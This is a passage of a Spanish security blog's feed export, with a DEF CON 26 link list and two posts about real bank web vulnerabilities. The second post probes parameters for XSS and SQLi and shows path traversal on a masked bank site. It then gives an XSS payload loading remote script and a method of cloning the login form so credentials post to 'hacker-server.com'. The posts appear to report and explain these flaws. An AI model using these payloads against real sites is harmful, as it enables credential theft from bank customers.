href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Matt-Cheung-Introduction-to-Cryptographic-Attacks.pdf\"\u003EWorkshop-Matt-Cheung-Introduction-to-Cryptographic-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Mike-Guirao-Securing-Big-Data-in-Hadoop.pdf\"\u003EWorkshop-Mike-Guirao-Securing-Big-Data-in-Hadoop.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Nick-Tait-Reverse-Engineering-with-OpenSCAD-and-3D-Printing.pdf\"\u003EWorkshop-Nick-Tait-Reverse-Engineering-with-OpenSCAD-and-3D-Printing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Sneha-Rajguru-ARM-eXploitation-101.pdf\"\u003EWorkshop-Sneha-Rajguru-ARM-eXploitation-101.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Walter-Cuestas-and-Mauricio-Velazco-Lateral-Movement-101-2018-Update.pdf\"\u003EWorkshop-Walter-Cuestas-and-Mauricio-Velazco-Lateral-Movement-101-2018-Update.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.cyberhades.com\/2018\/08\/13\/material-defcon-26\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2519961365584536256"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2519961365584536256"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/08\/presentaciones-y-demos-de-la-def-con-26.html","title":"Presentaciones y Demos de la DEF CON 26 (2018)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s72-c\/def+con+26.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2957164002761767894"},"published":{"$t":"2018-04-26T18:46:00.001-03:00"},"updated":{"$t":"2018-07-26T23:52:18.093-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sensitive Data Exposure"}],"title":{"type":"text","$t":"Hackeando un Banco 2 (Caso Real) [Transferir Dinero + Comprar Gratis]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipuzKNt8Tojqge8wELBla8xQpVlQ6vJhYAcBT3l90ZH8vxVm2xtTVs3uHsajWRodLKhxVfRT4J4JGrZnv1s60-BB6PfIsSoTXK0VQqUnJHq-OfUhAkubqIQI9VFCCT2DwUa2aPxzRtAqSv\/s1600\/banco_hacked.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"443\" data-original-width=\"799\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipuzKNt8Tojqge8wELBla8xQpVlQ6vJhYAcBT3l90ZH8vxVm2xtTVs3uHsajWRodLKhxVfRT4J4JGrZnv1s60-BB6PfIsSoTXK0VQqUnJHq-OfUhAkubqIQI9VFCCT2DwUa2aPxzRtAqSv\/s640\/banco_hacked.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl día de ayer se realizó el \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/LatamTour2018#tab=CHILE\" target=\"_blank\"\u003E\u003Cb\u003ELatamTour2018\u003C\/b\u003E\u003C\/a\u003E en Chile, y el investigador \u003Cb\u003EEduardo Riveros\u003C\/b\u003E realizó una charla donde:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe analiza el caso real de un portal chileno, con serios fallos de seguridad. Dónde aún después de 6 meses de ser advertido, no logra corregir sus vulnerabilidades. Se describirá las recomendaciones para disminuir o eliminar los riesgos detectados.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nLa charla llamada \u003Cb\u003E\"\u003Ca href=\"https:\/\/adderou.cl\/presentacion-owasp-tus-compras-gratis\/\" target=\"_blank\"\u003EGran promo: Todas tus compras Gratis\u003C\/a\u003E\"\u003C\/b\u003E habla sobre como fue posible :\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003ETransferir dinero con autorizaciones modificadas para parecer \"regalos\".\u003C\/li\u003E\n\u003Cli\u003EPagar productos con el dinero de cualquier cliente del banco sin datos de autorización (usuario(RUT)\/contraseña).\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLo \u003Cspan data-dobid=\"hdw\"\u003Eanecdótico\u003C\/span\u003E de la situación, es que el Banco afectado es exactamente el mismo del cual hablo en \u003Ca href=\"https:\/\/www.blackploit.com\/2018\/04\/hackeando-un-banco-caso-real-xss.html\" target=\"_blank\"\u003E\u003Cb\u003EHackeando un Banco (Caso Real)\u003C\/b\u003E\u003C\/a\u003E, y saca las mismas conclusiones con respecto a la falta de canales para notificar vulnerabilidades y la lentitud inexplicable para arreglarlos, sin duda preocupante.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAcá los dejo con la charla:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/HKbqKr6LePs\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELas diapositivas:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ciframe height=\"450px\" src=\"https:\/\/drive.google.com\/file\/d\/1LAj9YmYFp2_p-gpVZ3V1nh6NAX2vnE4f\/preview\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuentes:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/adderou.cl\/presentacion-owasp-tus-compras-gratis\/\" target=\"_blank\"\u003EPresentación OWASP: \"Gran promo: Todas tus compras Gratis\"\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.owasp.org\/index.php\/LatamTour2018\" target=\"_blank\"\u003ELatamTour2018 OWASP\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2957164002761767894"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2957164002761767894"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/04\/hackeando-un-banco-2-caso-real.html","title":"Hackeando un Banco 2 (Caso Real) [Transferir Dinero + Comprar Gratis]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipuzKNt8Tojqge8wELBla8xQpVlQ6vJhYAcBT3l90ZH8vxVm2xtTVs3uHsajWRodLKhxVfRT4J4JGrZnv1s60-BB6PfIsSoTXK0VQqUnJHq-OfUhAkubqIQI9VFCCT2DwUa2aPxzRtAqSv\/s72-c\/banco_hacked.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3391355119819979582"},"published":{"$t":"2018-04-16T10:23:00.000-03:00"},"updated":{"$t":"2018-06-08T03:30:08.974-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sensitive Data Exposure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Hackeando un Banco (Caso Real) [XSS + Sensitive Data Exposure + explicación SQLi]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s1600\/bank_hacked.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s640\/bank_hacked.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Hace tiempo que no escribo, pero ahora amerita la ocasión... Estoy acostumbrado a escribir reportes de seguridad de las vulnerabilidades que encuentro en los sitios webs que visito, para mandárselo al encargado del sitio o webmaster. Normalmente cuando se encuentra un bug, es muy probable que se encuentren muchos más ya que en la mayoría de casos los errores los encuentro poniendo un \"\u0026lt;marquee\u0026gt;\" o una comilla simple\u0026nbsp; en cualquier parámetro \u003Ci\u003E\u003Cb\u003EGET\u003C\/b\u003E\u003C\/i\u003E o \u003Ci\u003E\u003Cb\u003EPOST\u003C\/b\u003E\u003C\/i\u003E que encuentre. \u003Cb\u003EEjemplo:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/www.sitio.com\/index.php?id=1\u0026lt;marquee\u0026gt;\nhttp:\/\/www.sitio.com\/index.php?id=1'\n\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Como ya muchos sabrán el primero es para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Cross-site_Scripting_(XSS)\" target=\"_blank\"\u003E\u003Cb\u003EXSS\u003C\/b\u003E\u003C\/a\u003E y el segundo para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/SQL_Injection\" target=\"_blank\"\u003E\u003Cb\u003ESQLi\u003C\/b\u003E\u003C\/a\u003E, pero también sirven para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_for_Local_File_Inclusion\" target=\"_blank\"\u003E\u003Cb\u003ELFI\u003C\/b\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_for_Remote_File_Inclusion\" target=\"_blank\"\u003E\u003Cb\u003ERemote File Inclusion\u003C\/b\u003E\u003C\/a\u003E,\u0026nbsp; \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_Directory_traversal\/file_include_(OTG-AUTHZ-001)\" target=\"_blank\"\u003E\u003Cb\u003EDirectory file include\u003C\/b\u003E\u003C\/a\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Code_Injection\" target=\"_blank\"\u003Einyección de código\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Command_Injection\" target=\"_blank\"\u003Einyección de comandos\u003C\/a\u003E\u003C\/b\u003E... Existen muchos tipos de vulnerabilidades que se pueden encontrar con una simple comilla o un carácter no alfanumérico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;En el primer caso (\u003Cb\u003E\u003Ci\u003E ?id=1\u0026lt;marquee\u0026gt;\u003C\/i\u003E\u003C\/b\u003E ) si la página se mueve es vulnerable a XSS, si en algún campo de la web aparece \u0026lt;marquee\u0026gt; todavía es vulnerable a XSS pero hay que buscar algún bypass y eso es aburrido y tedioso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;En el segundo caso ( \u003Ci\u003E\u003Cb\u003E?id=1' \u003C\/b\u003E\u003C\/i\u003E), solo voy a explicar el caso del \u003Cb\u003ESQLi\u003C\/b\u003E ya que no es la finalidad de este post explicar en detalle todos los tipos de ataques, esta es solo la introducción de a lo que quiero llegar... Pues bueno, si al poner la comilla simple lanza un \u003Ci\u003EError 404 (Not Found)\u003C\/i\u003E probablemente el sitio no sea vulnerable a SQLi, pero si te encuentras con un error del tipo:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cpre\u003E\u003Ccode\u003EYou have an error in your SQL syntax; check the manual\nthat corresponds to your MySQL server version for the\nright syntax to use near '\\'' at line 1\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Significa que es \u003Cb\u003Evulnerable a SQLi\u003C\/b\u003E, si no aparece ese mensaje, pero el servidor responde un \u003Ci\u003EError 500 (Internal Server Error)\u003C\/i\u003E o no responde nada (la página queda en blanco o no muestra resultados) hay que remplazar la comilla por un \u003Ci\u003E\u003Cb\u003Eand 1=1\u003C\/b\u003E\u003C\/i\u003E y por un \u003Ci\u003E\u003Cb\u003Eand 1=2\u003C\/b\u003E\u003C\/i\u003E \u003Cb\u003EEjemplo:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/www.sitio.com\/index.php?id=1 and 1=1\nhttp:\/\/www.sitio.com\/index.php?id=1 and 1=2\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Si en el primer caso el contenido aparece bien, igual que sin el \u003Ci\u003E\u003Cb\u003Eand 1=1\u003C\/b\u003E\u003C\/i\u003E, y en el segundo caso no aparece nada, significa que es \u003Cb\u003Evulnerable a \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Inyecci%C3%B3n_SQL_Ciega\" target=\"_blank\"\u003EBlind SQLi\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Como ven, con simples 2 o 3 pasos que verifiques cada vez que visites una web y veas algún \u003Ci\u003E\u003Cb\u003E?parameter=value \u003C\/b\u003E\u003C\/i\u003Een la bara de direcciones, puedes encontrar muchos sitios webs vulnerables a diferentes tipos de ataques como los descritos arriba. (\u003Cb\u003E*Nota:\u003C\/b\u003E muchos parámetros están embellecidos como rutas, por ende también puedes encontrar parámetros GET que se pasan con el formato \u003Ci\u003E\u003Cb\u003E\/parameter\/value\u003C\/b\u003E\u003C\/i\u003E)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Es en esa rutina de poner comillas me encuentro con que en el sitio web de un importante Banco, donde pongo una comilla en un parámetro \u003Ci\u003E\u003Cb\u003Escript.aspx?Id=12'\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp; y encuentro un error que filtra mucha información del servidor donde se aloja:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMT4MCDsMuImmqX20DW6504YQPb49HWhgfbcRHSJWCZyXYQX58jc0lkeN-Z3XrgASuBgdCMGfuZnsCXRDoknjoQaeDlNnD9qO_C1zJtMItfa6WaQepVb0gCA_sr5LGtn5vSeAbSrP3FMq\/s1600\/1_error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"981\" height=\"568\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMT4MCDsMuImmqX20DW6504YQPb49HWhgfbcRHSJWCZyXYQX58jc0lkeN-Z3XrgASuBgdCMGfuZnsCXRDoknjoQaeDlNnD9qO_C1zJtMItfa6WaQepVb0gCA_sr5LGtn5vSeAbSrP3FMq\/s640\/1_error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Esta es una vulnerabilidad llamada \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Top_10-2017_A3-Sensitive_Data_Exposure\" target=\"_blank\"\u003E\u003Cb\u003ESensitive Data Exposure\u003C\/b\u003E\u003C\/a\u003E, el problema radica en que está activado el modo debug o modo \ndesarrollador, por lo tanto se puede ver un útil reporte del error para \nlos desarrolladores, pero que muestra demasiada información a terceros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDatos obtenidos:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u0026nbsp;Sistema operativo del servidor. \u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Versión .NET Microsoft Framework.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Versión ASP.NET.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Ruta absoluta del proyecto en el servidor.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Extractos de código múltiple errores y logs. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;A primera vista no pareciera ser una vulnerabilidad seria, pero un hacker puede usar esta información para buscar la aplicación y su versión en repositorios de vulnerabilidades y exploits, para verificar si existe algún exploit listo para descargar, ejecutar y tomar el sistema. Por otro lado, solo le damos más información a un atacante para que busque vulnerabilidades más serias en el resto de las rutas y logs filtrados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Por suerte para el Banco al intentar inyectar código no se puede ya que las parámetros son \u003Ci\u003Esaneados\u003C\/i\u003E (a los valores se les quita algunos caracteres famosos por ser usados para inyectar código como por ejemplo \u003Cb\u003E' \u0026lt; \u0026gt;\u003C\/b\u003E), pero aun así se pueden inducir diferentes errores: \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58l\nError: Could not find a part of the path \"C:\\ruta\\home58l\\link.inc\".\n\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58:1\nError: Invalid path for MapPath '\/ruta\/home58:1\/\/link.inc'. A virtual path is expected.\n\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\"l\nError: Illegal characters in path.\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;También se puede inyectar la ruta de otra carpeta, pero por suerte para el Banco, a la consulta se le concatena el nombre de un archivo que debe existir dentro de la carpeta, así que solo se puede ver contenido de carpetas con el archivo concatenado en la consulta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\/..\/carpeta59\/\n200 OK!\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Por mi falta de conocimiento en ASP y NET es que me rindo de intentar buscar más formas de vulnerar el sistema, y como dije antes, si encuentras una vulnerabilidad, es posible que encuentres muchas más... Es así como encuentro un XSS:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\u0026lt;marquee\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cmarquee\u003E\u0026nbsp;Se mueve todo así que es vulnerable a XSS, ahora pruebo con una imagen:\u003C\/marquee\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr51RBWEzW5lR_pj6DvAPoB-enOpNuod0F4UGU_EWhfWEoYMJOFhx8CmuthuRsTM57USB1taTeWhkm-9ZsGkIFjTkt-ETgJm0OPxLvL2Am1xIVRo8gHqGC7INZ2qVc0gRn9JED5_6weIXi\/s1600\/2_xss.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1118\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr51RBWEzW5lR_pj6DvAPoB-enOpNuod0F4UGU_EWhfWEoYMJOFhx8CmuthuRsTM57USB1taTeWhkm-9ZsGkIFjTkt-ETgJm0OPxLvL2Am1xIVRo8gHqGC7INZ2qVc0gRn9JED5_6weIXi\/s640\/2_xss.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Dos de los ataques más comunes que se pueden hacer para sacar provecho de un XSS, es el \u003Cb\u003Erobo de cookies\u003C\/b\u003E de sesión y la \u003Cb\u003Esuplantación de formularios de acceso \u003C\/b\u003E(usuario\/contraseña). El robo de cookies no será efectivo ya que el Banco tiene un sistema de sesiones únicas por ende la cookie sólo sirve para recibir un mensaje de error, por tanto decido una suplantación de formularios de acceso. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;La forma más fácil de hacer esto es inyectando un código javascript que borre todo el contenido en la página web legítima y ponga los formularios para mandar las credenciales a un servidor que controle el atacante.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=97\"\u0026gt;\u0026lt;script type=\"text\/javascript\" src=\"http:\/\/yourjavascript.com\/000000\/a.js\"\u0026gt;\u0026lt;\/script\u0026gt;\no\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=97%22%3E%3Cscript%20type=%22text\/javascript%22%20src=%22http:\/\/yourjavascript.com\/000000\/a.js%22%3E%3C\/script%3E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El javascript es muy sencillo y su sintaxis es esta:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Evar html = `\n\u0026lt;html\u0026gt;\n\u0026lt;body\u0026gt;\n\u0026lt;h1\u0026gt;Página web del Banco\u0026lt;\/h1\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;marquee\u0026gt;El banco más seguro del mundo.\u0026lt;\/marquee\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;\/body\u0026gt;\n\u0026lt;\/html\u0026gt;\n`;\n\ndocument.body.innerHTML = html;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Dentro de \u003Ci\u003E\u003Cb\u003Evar html = `\u0026lt;!-code here-\u0026gt;`;\u003C\/b\u003E\u003C\/i\u003E se copia y pega el código de la página web de acceso del sitio web légitimo, se debe cambiar las rutas relativas agregando la url de la web original:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EDe: \u0026lt;link rel=\"stylesheet\" type=\"text\/css\" href=\"\/login\/assets\/style.css\"\u0026gt;\nA:  \u0026lt;link rel=\"stylesheet\" type=\"text\/css\" href=\"https:\/\/www.banco.xxx\/login\/assets\/style.css\"\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nPor último y más importante, se debe reemplazar el \u003Ci\u003Eaction\u003C\/i\u003E del formulario a un script en PHP que guarde las credenciales en un servidor controlado por el atacante:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EDe: \u0026lt;form action=\"\/login.php\" method=\"post\"\u0026gt;\nA:  \u0026lt;form action=\"https:\/\/hacker-server.com\/pass.php\" method=\"post\"\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Se puede ir viendo como queda el resultado apretando \u003Cb\u003EF12\u003C\/b\u003E en cualquier web y pegando el código en la consola javascript:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTMMSWrNI67ZuzEHkg858BgdINz09YlF0H_hErEYsOhjGkIrsHGpKi2INucByyShGdhyphenhyphencY8yHxE_p9D7FbZ-Ok3U1E2dkz3nP9EiIqxpBMVAI_0gQg2w5FY-Ed8veJQA88RP6mLeoe7TK\/s1600\/04_javascript_consola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"624\" 